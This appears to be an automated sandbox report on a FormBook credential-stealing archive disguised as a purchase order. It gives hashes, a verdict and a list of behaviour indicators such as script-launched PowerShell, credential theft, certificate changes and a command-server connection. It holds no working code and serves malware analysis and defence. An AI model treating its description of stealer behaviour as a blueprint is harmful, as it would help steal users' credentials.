


| File name: | Scanned PO Copy.7z |
| Full analysis: | https://app.any.run/tasks/510289e8-70e5-4db6-a1b7-9940e8c1be08 |
| Verdict: | Malicious activity |
| Threats: | FormBook is a data stealer that is being distributed as a MaaS. FormBook differs from a lot of competing malware by its extreme ease of use that allows even the unexperienced threat actors to use FormBook virus. |
| Analysis date: | March 11, 2024, 06:45:08 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/x-rar |
| File info: | RAR archive data, v5 |
| MD5: | E964BB409335F22EBB61CBA5D06BB2C0 |
| SHA1: | ECFA5FBE0FD9F6AF9AB22A4A236B8005FCD5CC75 |
| SHA256: | 15F49647C37160E6207F0025AE0C7C2355EA235727F17B6BBDE379F8AEF5ED78 |
| SSDEEP: | 384:OWT8dyFjEp5/LFy3zYZxGCYwCpOtuyUOEXTZG/ZfuPaOqqLO55GF:rmy0yjqGCYwCyuyp6TPQ2O558 |
MALICIOUS





Opens a text file (SCRIPT)
- wscript.exe (PID: 2036)
Unusual connection from system programs
- wscript.exe (PID: 2036)
FORMBOOK has been detected (YARA)
- credwiz.exe (PID: 980)
FORMBOOK has been detected (SURICATA)
- WinRAR.exe (PID: 3240)
Steals credentials
- credwiz.exe (PID: 980)
Connects to the CnC server
- WinRAR.exe (PID: 3240)
Actions looks like stealing of personal data
- credwiz.exe (PID: 980)
SUSPICIOUS
Reads the Internet Settings
- wscript.exe (PID: 2036)
- powershell.exe (PID: 3464)
- wab.exe (PID: 1656)
- credwiz.exe (PID: 980)
Creates FileSystem object to access computer's file system (SCRIPT)
- wscript.exe (PID: 2036)

Starts POWERSHELL.EXE for commands execution
- wscript.exe (PID: 2036)
Runs shell command (SCRIPT)
- wscript.exe (PID: 2036)
Reads security settings of Internet Explorer
- wab.exe (PID: 1656)
Reads data from a binary Stream object (SCRIPT)
- wscript.exe (PID: 2036)
Reads settings of System Certificates
- wab.exe (PID: 1656)
Checks Windows Trust Settings
- wab.exe (PID: 1656)
Loads DLL from Mozilla Firefox
- credwiz.exe (PID: 980)
Executable content was dropped or overwritten
- credwiz.exe (PID: 980)
Process drops SQLite DLL files
- credwiz.exe (PID: 980)
Adds/modifies Windows certificates
- wscript.exe (PID: 2036)
INFO


Manual execution by a user
- wscript.exe (PID: 2036)
- notepad.exe (PID: 3736)
Checks supported languages
- wab.exe (PID: 1656)
Reads the computer name
- wab.exe (PID: 1656)
Reads the software policy settings
- wab.exe (PID: 1656)
Checks proxy server information
- wab.exe (PID: 1656)
- credwiz.exe (PID: 980)
Reads the machine GUID from the registry
- wab.exe (PID: 1656)
Reads security settings of Internet Explorer
- credwiz.exe (PID: 980)
Creates files or folders in the user directory
- credwiz.exe (PID: 980)
- wab.exe (PID: 1656)
Drops the executable file immediately after the start
- credwiz.exe (PID: 980)
Create files in a temporary directory
- credwiz.exe (PID: 980)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .rar | | | RAR compressed archive (v5.0) (61.5) |
|---|---|---|
| .rar | | | RAR compressed archive (gen) (38.4) |
Total processes
48
Monitored processes
7
Malicious processes
5
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 980 | "C:\Windows\System32\credwiz.exe" | C:\Windows\System32\credwiz.exe | WinRAR.exe | ||||||||||||
